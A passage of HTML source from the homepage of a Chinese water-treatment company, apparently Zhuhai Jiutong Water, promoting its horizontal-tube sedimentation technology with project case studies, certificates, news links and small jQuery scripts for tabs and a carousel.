            <div class="top_ys sy_zjgd top_ys_mbj">
                <h2>水平管沉淀分离技术应用优势</h2>
                <h3>为污水处理厂提标改造、市政供水、工业用水、农村饮用水、农田节水灌溉等多个领域的新建或者改造</h3>
                <h3>尤其适用于水源浊度变化大、水质要求高级工业用水（无需滤池）的用户</h3>
            </div>
                <dl>
                    <dt>
                        <a href="javascript:" title="抗冲击负荷能力强">
                            抗冲击负荷能力强
                        </a>
                    </dt>
                    <dd>
                        水平管沉淀池抗冲击负荷能力强，冲击流量能提升15%—35%，高密度澄清池仅能提升3%—5%。
                    </dd>
                </dl>
                <dl class="gxdz2">
                    <dt>
                        <a href="javascript:" title="出水浊度低">
                            出水浊度低
                        </a>
                    </dt>
                    <dd>
                        设计水量满负荷运行的前提下，出水水质可长周期稳定达标，出水浊度稳定在0.5—3.0NTU。
                    </dd>
                </dl>
                <div class="clear">
                </div>
                <dl class="gxdz3">
                    <dt>
                        <a href="javascript:" title="沉淀效率高">
                            沉淀效率高
                        </a>
                    </dt>
                    <dd>
                        效率是斜管的3—5度，是平流的9—25倍大大的提高了出水量，并加快污水提标改造的效率。
                    </dd>
                </dl>
                <dl class="gxdz4">
                    <dt>
                        <a href="javascript:" title="占地面积小">
                            占地面积小
                        </a>
                    </dt>
                    <dd>
                        面积是平流池的1/25。在污水提标改造或者水厂改造在不影响原有设备运行的同时完成改造。
                    </dd>
                </dl>
                <div class="clear">
                </div>
                <dl class="gxdz5">
                    <dt>
                        <a href="javascript:" title="安装维护便捷">
                            安装维护便捷
                        </a>
                    </dt>
                    <dd>
                        模块化设计及应用，自带不停水自动反冲洗系统免去手动清理的麻烦，提高污水提标改造的效率同时降低成本。
                    </dd>
                </dl>
            </div>
        </div>
        <!--个性定制-->
        <!--个性定制-->
        <div class="sex content">
            <div class="top_ys">
                <h2>污水处理厂提标改造、市政供水、工程案例</h2>
                <h3>九通水务已为国内20多个省市自治区、150多个城市近1000家自来水厂提供产品和污水处理厂提标改造等技术服务</h3>
                <span>
                    <a href="/case/" title="更多" rel="nofollow" target="_blank">
                        更多+
                    </a>
                </span>
            </div>
            <div class="t_nav">
                <ul id="t_nav_ul">
                    <li class="cur">
                        <a href="/wushui/" title="污水提标改造" target="_blank">
                            污水提标改造
                        </a>
                    </li>
                    <li>
                        <a href="/gongshui/" title="市政供水" target="_blank">
                            市政供水
                        </a>
                    </li>
                    <li>
                        <a href="/yongshui/" title="工业用水" target="_blank">
                            工业用水
                        </a>
                    </li>
                    <li>
                        <a href="/zhongshui/" title="中水回用" target="_blank">
                            中水回用
                        </a>
                    </li>
                    <li>
                        <a href="/jieshui/" title="节水农业水处理" target="_blank">
                            节水农业水处理
                        </a>
                    </li>
                </ul>
            </div>
            <div class="t_con" id="t_con_1">
                
                <dl>
                    <dt>
                        <a href="/wushui/365.html" target="_blank" title="广东省珠海黑臭水体治理">
                            <img src="/static/upload/image/20210514/1620977234481372.jpg" alt="广东省珠海黑臭水体治理" title="广东省珠海黑臭水体治理" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/wushui/365.html" target="_blank" title="广东省珠海黑臭水体治理">
                                <span>
                                    项目名称：
                                </span>
                                广东省珠海黑臭水体治理
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            九通水务专注于黑臭水体治理，为政府、环保公司等提供黑臭水体治理技术并制定实施方案，解决城市黑臭河涌、河道水体处理、城市、乡镇等直排、溢流水质净化处理问题。
                        </p>
                        <i>
                            <a href="/wushui/365.html" target="_blank" title="广东省珠海黑臭水体治理">
                                <img src="template/default/picture/p_bto1.gif" alt="污水提标案例" title="污水提标案例"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_2" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/gongshui/388.html" target="_blank" title="吉林省东丰县水厂1.5万吨扩建工程">
                            <img src="/static/upload/image/20230214/1676360542121928.jpg" alt="吉林省东丰县水厂1.5万吨扩建工程" title="吉林省东丰县水厂1.5万吨扩建工程" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/gongshui/388.html" target="_blank" title="吉林省东丰县水厂1.5万吨扩建工程">
                                <span>
                                    项目名称：
                                </span>
                                吉林省东丰县水厂1.5万吨扩建工程
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            吉林省东丰县水厂扩建工程 ，扩建规模为1.5万吨/日,原水为地表水，低温低浊，改造前供水能力0.5万吨/日。原位改造后，供水能力达到1.5万吨/日，沉淀池出水浊度0.5-3NTU，滤池出水浊度在0.5NTU以下。
                        </p>
                        <i>
                            <a href="/gongshui/388.html" target="_blank" title="吉林省东丰县水厂1.5万吨扩建工程">
                                <img src="template/default/picture/p_bto1.gif" alt="吉林省东丰县水厂1.5万吨扩建工程" title="吉林省东丰县水厂1.5万吨扩建工程"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_3" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/yongshui/33.html" target="_blank" title="河套水务集团5万吨/日水厂">
                            <img src="/static/upload/image/20190407/1554599212258493.jpg" alt="河套水务集团5万吨/日水厂" title="河套水务集团5万吨/日水厂" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/yongshui/33.html" target="_blank" title="河套水务集团5万吨/日水厂">
                                <span>
                                    项目名称：
                                </span>
                                河套水务集团5万吨/日水厂
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            该水厂日产水量为5万吨，原水取自黄河水，供工业用水。采用“9TONE 水平管沉淀分离技术”，沉淀池出水浊度≤3NTU，不需滤池，大幅节省了占地面积、降低了整体投资、减少了运行维护成本等。
                        </p>
                        <i>
                            <a href="/yongshui/33.html" target="_blank" title="河套水务集团5万吨/日水厂">
                                <img src="template/default/picture/p_bto1.gif" alt="河套水务集团5万吨/日水厂" title="河套水务集团5万吨/日水厂"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_4" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/zhongshui/34.html" target="_blank" title="神华集团5万吨/日水厂">
                            <img src="/static/upload/image/20190407/1554599275535199.jpg" alt="神华集团5万吨/日水厂" title="神华集团5万吨/日水厂" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/zhongshui/34.html" target="_blank" title="神华集团5万吨/日水厂">
                                <span>
                                    项目名称：
                                </span>
                                神华集团5万吨/日水厂
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            该水厂采用“水平管沉淀分离技术”,新建5万吨/天中水回用工程，一期设计处理规模为2.5万吨/天。原水取自王坝水库，夏季进水浊度≤1000NTU，冬季进水浊度≤100NTU，根据水源水情况及原水水质的分析，采用常规水处理工艺：管式静态混合→高效除砂絮核塔→筛板絮凝池→水平管沉淀池。采用水平管沉淀分离技术等污水提标技术，在沉淀阶段出水就可以达到3NTU以下。该项目于2014年1月开工，2014年9月通水调试运行。
                        </p>
                        <i>
                            <a href="/zhongshui/34.html" target="_blank" title="神华集团5万吨/日水厂">
                                <img src="template/default/picture/p_bto1.gif" alt="神华集团5万吨/日水厂" title="神华集团5万吨/日水厂"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_5" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/jieshui/35.html" target="_blank" title="巴彦淖尔市引黄滴灌示范区">
                            <img src="/static/upload/image/20190407/1554599395565057.jpg" alt="巴彦淖尔市引黄滴灌示范区" title="巴彦淖尔市引黄滴灌示范区" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/jieshui/35.html" target="_blank" title="巴彦淖尔市引黄滴灌示范区">
                                <span>
                                    项目名称：
                                </span>
                                巴彦淖尔市引黄滴灌示范区
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            根据“内蒙古自治区水利厅关于五原县自治区小型农田水利重点县建设（2014-2016年）实施方案的批复”（内水农（2015）48号）文件，建设五原引黄滴灌示范区，工程利用自治区小型农田水利重点县项目资金。示范区位于五原县光伏新镇现代化农业示范园区内，分布在团部支渠两侧，建设规模1700亩，首部水处理规模为4500吨/天。首部采用珠海九通水务股份有限公司的发明专利“水平管沉淀分离技术”等污水提标技术净化黄河水实行膜下滴灌，实现水肥一体化，达到高效节水增收目标。并且无需滤池，运行管理简便，降低了维护成本。
                        </p>
                        <i>
                            <a href="/jieshui/35.html" target="_blank" title="巴彦淖尔市引黄滴灌示范区">
                                <img src="template/default/picture/p_bto1.gif" alt="巴彦淖尔市引黄滴灌示范区" title="巴彦淖尔市引黄滴灌示范区"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
        </div>
        <script type="text/javascript">
            $(function() {
                $("#t_nav_ul").find("li").hover(function() {
                    var index = $("#t_nav_ul").find("li").index($(this)[0]);
                    index = parseInt(index) + 1;
                    //隐藏两个DIV
                    $("#t_con_1").hide();
                    $("#t_con_2").hide();
                    $("#t_con_3").hide();
                    $("#t_con_4").hide();
                    $("#t_con_5").hide();
                    $("#t_con_6").hide();
                    $("#t_con_7").hide();
                    $("#t_con_" + index).show();
                    //标题的cur切换样式
                    $("#t_nav_ul").find("li").removeClass("cur");
                    $(this).addClass("cur");

                },
                function() {});
            });
        </script>
        <!--ad-->
        <div class="tong_ad_bg">
            <img src="template/default/images/zjbg.jpg" alt="污水提标图片" />
        </div>
        <!--合作流程-->
        <div class="hzlc">
            <div class="content" style="width: 1005px;">
                <div class="top_ys top_ys_mbj">
                    <h2>典型合作伙伴</h2>
                    <h3>Collaborative customers</h3>
                </div>
            </div>
        </div>
        <div style="text-align: center;margin-bottom: 52px;">
            <img src="/template/default/images/jthz.jpg" width="70%"
            alt="典型合作伙伴" title="典型合作伙伴">
        </div>
        <div class="content">
            <!--About-->
            <div class="about">
                <div class="top_ys top_ys_mbj">
                    <h2>关于九通-20年的发展历程</h2>
                    <h3>About us</h3>
                </div>
                <div class="a_l fl">
                    <dl>
                        <dt>
                            <img src="/template/default/images/sygsjs.jpg" alt="公司介绍图片"
                            width="100%" height="100%">
                            </video>
                        </dt>
                        <dd>
                            <p>
                                珠海九通水务股份有限公司创于2001年，是环保水处理行业的国家高新技术企业，新三板上市公司，股票代码832702。公司定位于“水处理技术综合服务商”，从事具有自主知识
                                产权的水处理技术与设备研发销售。为客户提供污水提标、污水提标改造、水处理工艺、水处理自动化及安全等三类整体解决方案。
                                <br>
                                股票代码(832702)
                            </p>
                            <i>
                                <a href="/about/" rel="nofollow" title="污水提标品牌介绍"
                                target="_blank">
                                    品牌介绍&gt;&gt;
                                </a>
                                <a href="/solution/" title="污水提标解决方案" target="_blank">
                                    解决方案&gt;&gt;
                                </a>
                                <a href="/case/" title="污水提标工程案例" target="_blank">
                                    工程案例&gt;&gt;
                                </a>
                            </i>
                        </dd>
                    </dl>
                </div>
                <div class="a_r fr">
                    <p>
                        <a href="javascript:;" id="Left_ding2sli" title="向上">
                            <img src="template/default/picture/a_uu.jpg" alt="向上" title="向上" />
                        </a>
                        <a href="javascript:;" id="Right_ding2sli" title="向下">
                            <img src="template/default/picture/a_dd.gif" alt="向下" title="向下" />
                        </a>
                    </p>
                    <div id="ISL_Cont_1d2sli">
                        <ul>
                            
                            <li>
                                <a href="/zhengshu/107.html" target="_blank" title="2015水平管沉淀池工程技术规程出版">
                                    <img src="/static/upload/image/20190403/1554269791444120.jpg" alt="2015水平管沉淀池工程技术规程出版" title="2015水平管沉淀池工程技术规程出版" />
                                </a>
                                <span>
                                    <a href="/zhengshu/107.html" target="_blank" title="2015水平管沉淀池工程技术规程出版">
                                        2015水平管沉淀池工程技术规程出版
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/106.html" target="_blank" title="创新基金证书">
                                    <img src="/static/upload/image/20190403/1554263593300241.jpg" alt="创新基金证书" title="创新基金证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/106.html" target="_blank" title="创新基金证书">
                                        创新基金证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/105.html" target="_blank" title="高新技术产品证书">
                                    <img src="/static/upload/image/20190403/1554264055796528.jpg" alt="高新技术产品证书" title="高新技术产品证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/105.html" target="_blank" title="高新技术产品证书">
                                        高新技术产品证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/101.html" target="_blank" title="创新大赛优秀企业">
                                    <img src="/static/upload/image/20190403/1554263796636211.jpg" alt="创新大赛优秀企业" title="创新大赛优秀企业" />
                                </a>
                                <span>
                                    <a href="/zhengshu/101.html" target="_blank" title="创新大赛优秀企业">
                                        创新大赛优秀企业
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/100.html" target="_blank" title="最新版ISO9001证书">
                                    <img src="/static/upload/image/20190403/1554263735912661.jpg" alt="最新版ISO9001证书" title="最新版ISO9001证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/100.html" target="_blank" title="最新版ISO9001证书">
                                        最新版ISO9001证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/99.html" target="_blank" title="ISO9001证书">
                                    <img src="/static/upload/image/20190403/1554263672647461.jpg" alt="ISO9001证书" title="ISO9001证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/99.html" target="_blank" title="ISO9001证书">
                                        ISO9001证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/95.html" target="_blank" title="中国城镇供水协会推荐产品">
                                    <img src="/static/upload/image/20190403/1554263411104984.jpg" alt="中国城镇供水协会推荐产品" title="中国城镇供水协会推荐产品" />
                                </a>
                                <span>
                                    <a href="/zhengshu/95.html" target="_blank" title="中国城镇供水协会推荐产品">
                                        中国城镇供水协会推荐产品
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/94.html" target="_blank" title="国家火炬计划产业化示范项目证书">
                                    <img src="/static/upload/image/20190403/1554263265989364.jpg" alt="国家火炬计划产业化示范项目证书" title="国家火炬计划产业化示范项目证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/94.html" target="_blank" title="国家火炬计划产业化示范项目证书">
                                        国家火炬计划产业化示范项目证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/93.html" target="_blank" title="建筑业企业资质证书">
                                    <img src="/static/upload/image/20190403/1554263010989102.jpg" alt="建筑业企业资质证书" title="建筑业企业资质证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/93.html" target="_blank" title="建筑业企业资质证书">
                                        建筑业企业资质证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/104.html" target="_blank" title="科学技术奖励证书">
                                    <img src="/static/upload/image/20190327/1553669536249151.jpg" alt="科学技术奖励证书" title="科学技术奖励证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/104.html" target="_blank" title="科学技术奖励证书">
                                        科学技术奖励证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/103.html" target="_blank" title="危险化学品经营许可证">
                                    <img src="/static/upload/image/20190327/1553669413834766.jpg" alt="危险化学品经营许可证" title="危险化学品经营许可证" />
                                </a>
                                <span>
                                    <a href="/zhengshu/103.html" target="_blank" title="危险化学品经营许可证">
                                        危险化学品经营许可证
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/102.html" target="_blank" title="高新技术企业证书">
                                    <img src="/static/upload/image/20190327/1553669274573230.png" alt="高新技术企业证书" title="高新技术企业证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/102.html" target="_blank" title="高新技术企业证书">
                                        高新技术企业证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/98.html" target="_blank" title="优秀企业">
                                    <img src="/static/upload/image/20190327/1553668822470595.jpg" alt="优秀企业" title="优秀企业" />
                                </a>
                                <span>
                                    <a href="/zhengshu/98.html" target="_blank" title="优秀企业">
                                        优秀企业
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/97.html" target="_blank" title="武汉工程大学实践教学基地">
                                    <img src="/static/upload/image/20190327/1553668755461289.jpg" alt="武汉工程大学实践教学基地" title="武汉工程大学实践教学基地" />
                                </a>
                                <span>
                                    <a href="/zhengshu/97.html" target="_blank" title="武汉工程大学实践教学基地">
                                        武汉工程大学实践教学基地
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/96.html" target="_blank" title="科技型中小企业技术创新基金立项证书">
                                    <img src="/static/upload/image/20190327/1553668772280844.jpg" alt="科技型中小企业技术创新基金立项证书" title="科技型中小企业技术创新基金立项证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/96.html" target="_blank" title="科技型中小企业技术创新基金立项证书">
                                        科技型中小企业技术创新基金立项证书
                                    </a>
                                </span>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                <script src="template/default/js/jcarousel.js" type="text/javascript">
                </script>
                <script language="javascript" type="text/javascript">
                    $(document).ready(function() {
                        $('#ISL_Cont_1d2sli').jCarouselLite({ //div上面添加的ID
                            btnPrev: '#Left_ding2sli',
                            //向上或向左切换的id
                            btnNext: '#Right_ding2sli',
                            //向下或向右切换的id
                            easing: 'easeInCubic',
                            //切换时的特效
                            speed: 3000,
                            //切换速度
                            vertical: true,
                            //vertical：false表示左右切换    vertical：true表示上下切换
                            visible: 1,
                            //表示页面展示只显示一个li标签
                            auto: true //auto：true表示自动滚动。
                        });
                    });
                </script>
            </div>
            <!--行业新闻-->
            <div class="news fl">
                <div class="gy_nav" id="gy_nav">
                    <span>
                        <a id="block_2_more" href="/news/" title="公司污水提标、污水厂改造、黑臭水体、水处理自动化新闻"
                        rel="nofollow" target="_blank">
                            更多新闻&gt;&gt;
                        </a>
                    </span>
                    <ul>
                        <li class="cur">
                            <a href="/jiutongkuanxun/" title="九通污水提标、污水厂改造、黑臭水体、水处理自动化快讯"
                            target="_blank">
                                九通快讯
                            </a>
                        </li>
                        <li>
                            <a href="/hangyedongtai/" title="污水提标、污水厂改造、黑臭水体、水处理自动化行业动态"
                            target="_blank">
                                行业动态
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="dt_list" id="block_cont_1">
                    <p>
                        
                        <a href="/jiutongkuanxun/401.html" title="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" target="_blank">
                            <img src="/static/upload/image/20231107/1699339770833506.jpg" title="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" alt="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" />
                        </a>
                        
                    </p>
                    <ul>
                        
                        <li class="">
                            <span>
                                2023-10-28
                            </span>
                            <a href="/jiutongkuanxun/401.html" title="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" target="_blank">
                                新污染物治理再添“新思路”！九通水务亮相第十七届中国城···
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-10-21
                            </span>
                            <a href="/jiutongkuanxun/400.html" title="助力生态建设，水平管沉淀分离技术在隧道工程废水中的应用" target="_blank">
                                助力生态建设，水平管沉淀分离技术在隧道工程废水中的应用
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-09-10
                            </span>
                            <a href="/jiutongkuanxun/398.html" title="九通水务成立26周年丨创新驱动，奋进腾飞" target="_blank">
                                九通水务成立26周年丨创新驱动，奋进腾飞
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-07-29
                            </span>
                            <a href="/jiutongkuanxun/395.html" title="荆州市人大常委会副主任罗中平一行到访九通水务" target="_blank">
                                荆州市人大常委会副主任罗中平一行到访九通水务
                            </a>
                        </li>
                        
                    </ul>
                </div>
                <div class="dt_list" id="block_cont_2" style="display:none;">
                    <p>
                        
                        <a href="/hangyedongtai/399.html" title="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" target="_blank">
                            <img src="/static/upload/image/20231107/1699329491999683.jpg" title="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" alt="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" />
                        </a>
                        
                    </p>
                    <ul>
                        
                        <li class="">
                            <span>
                                2023-09-18
                            </span>
                            <a href="/hangyedongtai/399.html" title="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" target="_blank">
                                2023—2024年《中国给水排水》“九通杯”技术创新奖开始专···
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-09-01
                            </span>
                            <a href="/hangyedongtai/397.html" title="2022年九通杯技术创新奖获奖名单公布：共话创新，见证卓越！" target="_blank">
                                2022年九通杯技术创新奖获奖名单公布：共话创新，见证卓越···
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-06-25
                            </span>
                            <a href="/hangyedongtai/392.html" title="九通助力，珠海码头含煤污水处理有高招！" target="_blank">
                                九通助力，珠海码头含煤污水处理有高招！
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-06-13
                            </span>
                            <a href="/hangyedongtai/391.html" title="九通水务：沉淀工艺革命性创新，带动环保产业链发展" target="_blank">
                                九通水务：沉淀工艺革命性创新，带动环保产业链发展
                            </a>
                        </li>
                        
                    </ul>
                </div>
            </div>
            <script type="text/javascript">
                $(function() {
                    $("#gy_nav").find("li").hover(function() {
                        var index = $("#gy_nav").find("li").index($(this)[0]);
                        index = parseInt(index) + 1;
                        //隐藏两个DIV
                        $("#block_cont_1").hide();
                        $("#block_cont_2").hide();
                        $("#block_cont_" + index).show();
                        //标题的cur切换样式
                        $("#gy_nav").find("li").removeClass("cur");
                        $(this).addClass("cur");
                        //更多
                        $("#block_2_more").attr("href", $(this).find("a").attr("href"));
                        $("#block_2_more").attr("title", $(this).find("a").attr("title"));
                    },
                    function() {});
                });
            </script>
            <div class="less fr">
                <h3>
                    <span>
                        <a href="/jishufenxiang/" rel="nofollow" title="更多知识"
                        target="_blank">
                            更多知识&gt;&gt;
                        </a>
                    </span>
                    <a href="/jishufenxiang/" title="工艺技术" target="_blank">
                        工艺技术
                    </a>
                </h3>
                <div id="quertion">
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/350.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200224/1582534966745997.jpg" alt="污水提标技术知识" title="污水脱氮处理创新技术——厌氧氨氧化" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/350.html" title="污水脱氮处理创新技术——厌氧氨氧化">
                                    污水脱氮处理创新技术——厌氧氨氧化
                                </a>
                            </b>
                            <p>
                                为了控制污水中氮磷过量排放引起的水体富营养化，我国近年来新建或升级了大量城市污水处理厂，用于脱除城市污水中的氮磷，从而使得污水中氮磷浓度达到排放标准。随着我国经···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/345.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200110/1578640279326932.jpg" alt="污水提标技术知识" title="珠海制药厂污水处理-九通水务公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/345.html" title="珠海制药厂污水处理-九通水务公司">
                                    珠海制药厂污水处理-九通水务公司
                                </a>
                            </b>
                            <p>
                                制药厂有很多种，而其在进行药物的生产过程中也会产生一些污水，而珠海制药厂污水处理哪家企业可以做呢？下面小编为您介绍九通水务公司。珠海制药厂污水处理制药厂可以为人···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/344.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200110/1578640222679177.jpg" alt="污水提标技术知识" title="珠海加工厂污水处理-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/344.html" title="珠海加工厂污水处理-九通水务">
                                    珠海加工厂污水处理-九通水务
                                </a>
                            </b>
                            <p>
                                珠海的加工企业还是比较多的，而在其生产过程中会产生一些工业污水，对于珠海加工厂污水处理上，应该找哪家污水处理公司比较好呢？珠海加工厂污水处理在珠海发展的加工企业···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/343.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200109/1578558584130719.jpg" alt="污水提标技术知识" title="珠海工业污水处理公司-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/343.html" title="珠海工业污水处理公司-九通水务">
                                    珠海工业污水处理公司-九通水务
                                </a>
                            </b>
                            <p>
                                随着工业的兴起，很多地区都在发展工业。而珠海的工业发展的同时也造成了工业污水。那么珠海工业污水处理公司哪家比较好呢？下面小编为您介绍。珠海工业污水处理公司工业污···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/342.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200109/1578558523938994.jpg" alt="污水提标技术知识" title="珠海废水处理-九通水务有限公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/342.html" title="珠海废水处理-九通水务有限公司">
                                    珠海废水处理-九通水务有限公司
                                </a>
                            </b>
                            <p>
                                废水的种类很多，包括了生活污水和工业废水等等。而珠海废水处理公司有哪些？下面小编为您介绍一家有20年废水处理经验的企业。珠海废水处理公司废水是一种污染物，而且其产···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/341.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200108/1578466157818662.jpg" alt="污水提标技术知识" title="珠海自来水厂提标改造-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/341.html" title="珠海自来水厂提标改造-九通水务">
                                    珠海自来水厂提标改造-九通水务
                                </a>
                            </b>
                            <p>
                                自来水厂是十分重要的生产单位，如果自来水厂水质不达标就需要进行提标改造，而珠海自来水厂提标改造找哪家企业呢？下面小编为您介绍。珠海自来水厂提标改造在珠海市里，拥···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/340.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200108/1578466102888533.jpg" alt="污水提标技术知识" title="珠海黑臭水体治理-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/340.html" title="珠海黑臭水体治理-九通水务">
                                    珠海黑臭水体治理-九通水务
                                </a>
                            </b>
                            <p>
                                黑臭水体的治理是比较困难的，因为其容易复发。而珠海黑自水体治理企业在哪里呢？下面小编为您介绍。珠海黑臭水体治理在珠海，黑臭水体治理是需要因地制宜的。需要根据不同···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/339.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200107/1578376436398314.jpg" alt="污水提标技术知识" title="珠海专业污水处理公司-九通水务有限公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/339.html" title="珠海专业污水处理公司-九通水务有限公司">
                                    珠海专业污水处理公司-九通水务有限公司
                                </a>
                            </b>
                            <p>
                                对于污水处理问题，当然是要找专业的污水处理公司来解决。那么珠海专业污水处理公司在哪里呢？下面小编为您介绍九通水务有限公司。珠海专业污水处理公司在珠海做污水处理的···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/338.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200107/1578376370726474.jpg" alt="污水提标技术知识" title="珠海污水处理设备厂家-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/338.html" title="珠海污水处理设备厂家-九通水务">
                                    珠海污水处理设备厂家-九通水务
                                </a>
                            </b>
                            <p>
                                目前污水处理问题一直是人们需要解决的难题，而污水处理需要设备的协助，那么珠海污水处理设备厂家有哪些呢？珠海污水处理设备厂家在珠海发展的企业很多，其中有部分工业生···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/337.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200106/1578300215371671.jpg" alt="污水提标技术知识" title="珠海污水提标改造-九通水务有限公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/337.html" title="珠海污水提标改造-九通水务有限公司">
                                    珠海污水提标改造-九通水务有限公司
                                </a>
                            </b>
                            <p>
                                在珠海发展的工业不少，这也相应产生了一些污水，而珠海污水提标改造应该怎么做呢？下面小编为您介绍珠海污水提标改造企业九通水务有限公司。珠海污水提标改造珠海目前产生···
                            </p>
                        </dd>
                    </dl>
                    
                </div>
            </div>
            <script type="text/javascript">
                $(function() {
                    new Marquee("quertion", 0, 1, 537, 346, 35, 0, 1000, 22);
                });
            </script>
            <div class="clear">
            </div>
            <!--友情链接-->
            <div class="links">
                <h3>
                    <span>
                        友情链接
                    </span>
                </h3>
                <p>
                    
                </p>
            </div>
        </div>
        <!--主内容结束-->
        <!--低部开始-->
        <div class="f_bg">
            <div class="footer">
                <div class="f_menu">
                    <a href="/" rel="nofollow">
                        首页
                    </a>
                    <a href="/solution/" title="污水提标解决方案">
                        解决方案
